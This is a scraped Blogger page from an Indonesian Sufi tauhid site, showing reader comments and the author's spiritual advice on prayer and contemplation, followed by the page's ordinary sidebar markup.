<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10228143911273898678" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3136167613991643219-10228143911273898678"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" alt="" title="boygaladir">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10228143911273898678' rel='nofollow'>boygaladir</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3136167613991643219'>
<p>
Salam Alaikum kang Mux sareng sadayana nu dilebet Sarang<br />Alim tingalen.. hoyong ngariung sareng jalmi-jalmi nu soleh, mugi abdi kabawa janten jalmi nu soleh. Amiin
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1369115964484#c3136167613991643219' title='comment permalink'>
21 Mei, 2013 12:59
</a>
<span class='item-control blog-admin pid-1722790208'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3136167613991643219' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5382102512655632295'>
<a name='c5382102512655632295'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17110720900907306320" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5382102512655632295-17110720900907306320"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/17110720900907306320' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5382102512655632295'>
<p>
salam&#39;alikum bang Mux dan sahabat sarang semua,!! sebnarnya dipostingan ini sy pernah mencoba memahami dalam&quot;,sampai sy cb praktikin dalam sholat yg ada dipostingan  abang tentang sholat khusuk yg pake &quot;udel&quot;,,ju&quot; aj hasilnya banyak bnget perubahan di diri sy sampai yg akhirnya sy merasakan &quot;sesuatu&quot;itu,krn sy merasa postingan ini adalah teorinya dan prakteknya pakai sholat udel itu,,sy mencoba menhadirkan diri sy dr dalam saat sholat,! apakah mungkin saat sy praktikin sholat ini &quot;sesuatu yg lain&quot; yg dah terlalu lama di dalam diri sy itu yaitu syaitan dan hawa nafsu yg selama sy hidup dan belum kenal blog abang ini  berontak dan gak terima dngan apa yg sy jalani yaitu jalan tauhid jalan yg hak ini,karena kemarin&quot; setelah sy coba praktekin satu per satu apa yg abang tulis diblog ini dan perlahan&quot; tapi pasti hidup sy berubah total,jadi lebih baik tentunya Insya Allah,,sy teruskan  ya bang,setelah sy praktekin sholat pake udel ini yg teorinya sy ambil dr post ini,mulai banyak banget yg saling bertentangan di dlam diri sy,banyak yg saling tarik menarik,seolah berebut untuk menguasai diri sy ini,yg akhir membuat diri sy uring&quot;an,dan seprti ada yg meluap-luap,,yang sy takutkan bukan soal mati bang,krn sy ada keyakinan sy ada di jalan yg benar,tp yg paling saya takutkan kalu sy disesatkan oleh syaitan,dan sy kembali seperti dulu bahkan sy punya keyakinan kalau sy kalah dan menyerah  dengan syaitan didiri sy,sy akan bertamabh parah dalam ketersesatan itu,<br />yg jadi pertanyaan sy apakah ada yg salah dengan sholat sy yg pake udel itu,atau ada tingakatan&quot; tertentu untuk mempraktekan sholat ini,??<br />dan apakah benar didalam diri kita ini ada baharu yg saling berebut untuk menguasai diri kita,?? terima kasih sebsar-besarnya untk abang dan Abah yg sudah membeberkan cara jaln  kepada Allah swt,salam takzim sy untuk abah dan abang,,Alhamdulillah,sy sdah lebih baik berkat istiqomah dan terus menyimak blog abang ini,,kurang lebihnya sy mohon maaf,,walasamualaikum
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1372258309978#c5382102512655632295' title='comment permalink'>
26 Juni, 2013 21:51
</a>
<span class='item-control blog-admin pid-1199272903'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5382102512655632295' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2732277634399108414'>
<a name='c2732277634399108414'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2732277634399108414-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2732277634399108414'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Brew.. <br />Atasi situasi seperti &quot;tarik-menarik&quot; atau &quot;saling berebut&quot; di dalam diri Mas dengan istiqamah, Mas. <br /><br />Adanya terasa seperti itu karena Mas kayaknya terlalu memikirkan karunia Allah atas Mas. Jangan terpancing untuk mengolah-olah setiap karunia pada kita, Mas. Di situlah kesempatan jin-setan memengaruhi kita supaya timbul bingung dan was-was.<br /><br />Kalau boleh saran, setiap mulai terjadi &quot;ribut&quot; lagi di dalam, segera pasang perasaan tafakur hakiki, Mas. Baguskan diamnya, pasti para biang kerok &quot;keributan&quot; dalam diri itu bubar. <br /><br />Jika terpandang ini-itu lagi.. pandang aja sebagai karunia dan nikmati. Jangan dipikir2 atau coba diterjemahkan apa maksudnya. Kalau Allah berkehendak memahamkan, Mas nanti tau sendiri tanpa dipikir2-dirasa2. InsyaAllah. Aaamiiin. http://lh4.googleusercontent.com/-suVNZJQsYKI/UNs8eY3Dw0I/AAAAAAAAH8s/fIF6VqYbCfA/s21/aamiiin.png<br /><br />Demikian wejangan yang biasanya disampaikan Abah Sirad pada para murid beliau, Mas. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1372571151273#c2732277634399108414' title='comment permalink'>
30 Juni, 2013 12:45
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2732277634399108414' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8405283172980841454'>
<a name='c8405283172980841454'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17110720900907306320" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8405283172980841454-17110720900907306320"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/17110720900907306320' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8405283172980841454'>
<p>
Alhamdulillah,,terimakasih banyak Bang Mux atas petujuknya,,memang benarlah demikian apa yg Abang jelaskan diatas,apa yg sy rasakan seolah diri ini menjadi rebutan,apa lagi setelah sy melakukan tafakur Diam,,ketika ada prasaan tenang dalam diam,tp setelah lepas itu,ada saja yg berkecamuk,seolah menentang apa yg sy rasakan itu dan sering menimbulkan pertanyaan&quot; konyol,yg akhirnya mengajak sy untuk ikut memikirkanya ,Insya Allah kedepanya dengan petunjuk yg abang sampaikan sy akan lebih tenang dan yakin  menghadapinya dan tak akan pernah lelah untk tetap istiqomah,,oi ya bang ada kejadian Aneh juga yg sy pernah alami,waktu abng menganjurkan sy untk mentafakurkan surat Al-insaan 1,Masya Allah bang gak ketemu surat Al-insaan itu,dah sy bolak-balik isi Qur&#39;an dan sy cek daftar isi nya jg gak ada,dan kejadian itu berlangsung beberapa hari,sampai akhirnya sy pasrah,,tapi br kemaren sy menemukan surat Al-insaan itu,,pdahl sy carinya di Qur&#39;an yg sama,,tapi Insya Allah pasti ada Hikmah dibalik itu,,Allahualam,,,,Salam takzim sy untuk Abah Siradj,,semoga Allah selalu melimpahkan rahmat dan karunia pd Abah sekeluarga dan kita semua keluarga pusaka madinah,,amiin
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1372602179047#c8405283172980841454' title='comment permalink'>
30 Juni, 2013 21:22
</a>
<span class='item-control blog-admin pid-1199272903'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8405283172980841454' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c330596309155795606'>
<a name='c330596309155795606'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14916234619553541605" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-330596309155795606-14916234619553541605"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="say">

</a></span></div>
<a href='https://www.blogger.com/profile/14916234619553541605' rel='nofollow'>say</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-330596309155795606'>
<p>
ALHAMDULILLAH&lt; salam tuk abah guru, n ADMIN mohon ijin belajar n mengamalkanx. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1375304789433#c330596309155795606' title='comment permalink'>
01 Agustus, 2013 04:06
</a>
<span class='item-control blog-admin pid-504798505'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/330596309155795606' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7638200907593659302'>
<a name='c7638200907593659302'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17046294184662955944" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7638200907593659302-17046294184662955944"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/17046294184662955944' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7638200907593659302'>
<p>
Salam &#39;alaikum sobat sarang,..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1381292895810#c7638200907593659302' title='comment permalink'>
09 Oktober, 2013 11:28
</a>
<span class='item-control blog-admin pid-1531155748'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7638200907593659302' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/63250179727711437/9029949453798945158' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.pusakamadinah.org/feeds/9029949453798945158/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main wapper [end] -->
<!-- Sidebar [start] -->
<div id='rsidebar-wrapper'>
<!-- Tab Widget [start] -->
<div class='tabviewsection'>
<script type='text/javascript'> 
            jQuery(document).ready(function($){ 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show(); 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show(); 
       
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() { 
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
                    $(this).addClass("tabs-widget-current"); 
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                    var activeTab = $(this).attr("href"); 
                    $(activeTab).fadeIn(); 
                    return false; 
                }); 
            }); 
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li class='about_tab'><a href='#widget-themater_tabs-1432447472-id1'>Kami</a></li>
<li class='tags_tab'><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li class='laster'><a href='#widget-themater_tabs-1432447472-id3'>Popular</a></li>
</ul>
<!-- Tab Widget 1 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.pusakamadinah.org/2016/09/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html'>Pusaka Madinah dan Tariqatul Muhammadiyah</a></h3>
<p>
 I ni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidi...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA/s1600/ilustrasi-masjid-nabawi-tempo-dulu.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
</div></div>
</div>
<!-- Tab Widget 2 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Label' data-version='1' id='Label11'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/adab%20hakiki?&max-results=9'>adab hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Buku%20Terbitan?&max-results=9'>Buku Terbitan</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Catatan%20Admin?&max-results=9'>Catatan Admin</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati?&max-results=9'>di sama-tengah-hati</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/FAQ?&max-results=9'>FAQ</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Fitur%20Islam?&max-results=9'>Fitur Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/In%20English?&max-results=9'>In English</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kajian%20Utama?&max-results=9'>Kajian Utama</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kasak-kusuk?&max-results=9'>kasak-kusuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kategori%20Kajian?&max-results=9'>Kategori Kajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kisah?&max-results=9'>kisah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Babul%20Hidayah?&max-results=9'>Kitab Babul Hidayah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Ma%60rifat%20Ahlullah?&max-results=9'>Kitab Ma`rifat Ahlullah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Linkie?&max-results=9'>Linkie</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Makhluk-Makhluk%20Cahaya?&max-results=9'>Makhluk-Makhluk Cahaya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melankoolia?&max-results=9'>melankoolia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melebihi%20permata?&max-results=9'>melebihi permata</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut?&max-results=9'>meluruskan benang kusut</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/musikal?&max-results=9'>musikal</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed?&max-results=9'>Muxassin&#39;s Creed</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu?&max-results=9'>pengajian ibu-ibu</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Shalat%20Khusyuk?&max-results=9'>Shalat Khusyuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/syariat%20di%20balik%20layar?&max-results=9'>syariat di balik layar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/tauhid?&max-results=9'>tauhid</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9'>Tauhid Dasar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9'>Tauhid Hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9'>Tauhid Madya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/to%20The%20New%20World%20Order?&max-results=9'>to The New World Order</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/video%20pengajian?&max-results=9'>video pengajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/wa%20%27allam%20nahu%20milladunna%20%27ilman?&max-results=9'>wa &#39;allam nahu milladunna &#39;ilman</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/warna%20dunia?&max-results=9'>warna dunia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/When%20God%20Smiles?&max-results=9'>When God Smiles</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Zikir?&max-results=9'>Zikir</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<!-- Tab Widget 3 -->
<div class='sidebar section' id='sidebartab3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgspZrIhvb1wuTkzsQsqmK8dGcTlleOunbQhVERrrZ3ZAtlI6RNeisnD7cNaddFonfLze9WS2TnXuxtpGQWprcr7JtuOGaKECadq-vgUSB7NLM6aEaN5aSFLCq-rXhDDWwyVtYyxBp8ltA/s72-c/Tauhid-Madya_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html'>Kategori Kajian Madya</a></div>
<div class='item-snippet'>  Tangga kedua: menuju pemahaman hakiki;  Loading....   Buka Kategori    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9oi3JuUdBq370okaMRSfu-BcSV0Fl5ORFI4WmGtRZgcDzYa9CiMqQ_DWZCrTYTer0qnkEx9hbDQZIAuPLkJFbp88LTNMc_84MJS5ToN5Kyg4L0nLqZWaFxOXjwuuvSJwiBqtRdP866no/s72-c/Tauhid-Hakiki_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html'>Kategori Kajian Hakiki</a></div>
<div class='item-snippet'>  jauh tak berjarak; dekat tak bersentuh   Loading....   Buka Kategori   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWYPz9xRJfJ4q3bwnRs4LnP9hU8_79M6GION1QG7_0VF1DPR17zC36XElhy8BP2CnFzOkFi2oc_D7XAiquxB92ANIAeF-yV3cV_84dCiItGTWrMfIgnT-sCBEUKRLvY44wScQKt7XJI6U/s72-c/Tauhid-Dasar_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html'>Kategori Kajian Dasar</a></div>
<div class='item-snippet'> Wahyu pertama, perintah pertama: Iqra   Loading....   Buka Kategori  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/ilmu.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizDyJLspiPM1Nw1lypQ15CIzoaiPhV3mX1jXfN48WBTFLL8Oq5VxdNsjU9MkPs4OHqzhinj7qeOKwn5sAS4PnHP_L9XJKC9l0259TKlHqqh4K4s0mqSDRiBKu6BxAQfocFM-bzsEtkR4/s72-c/fitur-1--ilmu.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/ilmu.html'>Ilmu</a></div>
<div class='item-snippet'> Alquran dan Sunnah Rasulullah sebagai sumber utama panduan teori.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAqraYkcJw4gjU9OtLj-6Zi6LcNdtF8MM6NI16BlkDW6h2yqd4wRTncjl-g0EKpekbW-06eU9lFoJnMG8BCmzBCiMCoPlutA7IMFOXcleesIse2pORQB-bJ_ocxQaZJcLKRF7Ec6amDAg/s72-c/Tubuh.Tuhan.Tidak.Bergerak.Tidak.Diam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html'>Yang Tidak Bergerak juga Tidak Diam</a></div>
<div class='item-snippet'>T uhan itu tidak Bergerak dan tidak Diam: Diam sediam-diamnya.   Tuhan tidak Bergerak kemudian Diam; tidak pula Diam kemudian Bergerak. Tuha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgelqwf1-jvRQ41jnYJeF3yORzCVYKXtL07dOn1aHQB__tB0a4OoMffiYY7hQvSCCeBOmHt1h9q-OD-jSqnLgCdCTsx-Mbenjcz8Bb6e0pzxmIwXcUzdED_ToKJjMHOGIQMpLQgvL3TM/s72-c/Kabah-Pusat.Semesta.Alam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html'>Ka`bah Pusat Semesta dan 'Rahasia Antara' Zat dan Sifat</a></div>
<div class='item-snippet'>   PUSAKA MADINAH WILAYAH HAKIKI  N ur dan Muhammad  diri kita juga, maka hendaklah diesakan. Bagaimana mengesakannya? Diam sediam-diamnya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGt5lz4dyBPmRszYQp1V2Pxu7kUlkTvwjCNCDlZatb236qyJR374KL1cZorAv3mokisufU1NII-7sS0YpGS23xQPqD8QQum4VsD-sS9Lixcw3I8CVzJNsUyo8eEytHLFWLuoD7lRguCD4/s72-c/Tafakur.Zikir-H.dan.Kosong.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html'>Cara Mengamalkan Budduhun</a></div>
<div class='item-snippet'>     Baca selesai shalat habis salam:   &#8220;Allahu wahdahula syarikalahu wa asyhaduana Muhammadan &#39;abduhu wa rasuluhu tawajjuh haitsusi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html' target='_blank'>
<img alt='HTML5' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4J2ADPZ3qNl4XXnUiFJKHV4DIITguYWkMSpEcBOAX_bFMprCyyGM8tNgEWqkKVXy6W4WZJ9hOTQ_ltSQsQDkNeMdAvVszjezibvFV4Ybx0nU' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html'>Tugas Hati</a></div>
<div class='item-snippet'>و&#1614;ي&#1614;ج&#1618;ع&#1614;ل&#1615; الر&#1616;&#1617;ج&#1618;س&#1614; ع&#1614;ل&#1614;ى ال&#1614;&#1617;ذ&#1616;ين&#1614; ل&#1614;ا ي&#1614;ع&#1618;ق&#1616;ل&#1615;ون&#1614;  Dan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya.  [...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Ecm6-gzQPXphgjwUHUpVU8_0vmR0vmfG0XPyOcAoVf2BQqGUFrYLRb7j6hOb1m4X1z1jYsCy5SFSoTjL3tYvsrhct2amPG-lFOHg5eQ-ffwhg8AhHkIZ7fK9P4Vm0kSfEC3RmeBbdTA/s72-c/memandang.Yang.Memandang.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html'>Teori dan Praktik Merasakan Ketuhanan Allah</a></div>
<div class='item-snippet'>L a tataharraku zaratin illa bi iznillah  &quot;Tidak bergerak satu zarah pun tanpa izin Alah.&quot;   Musti ada proses, pembersihan dengan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html' target='_blank'>
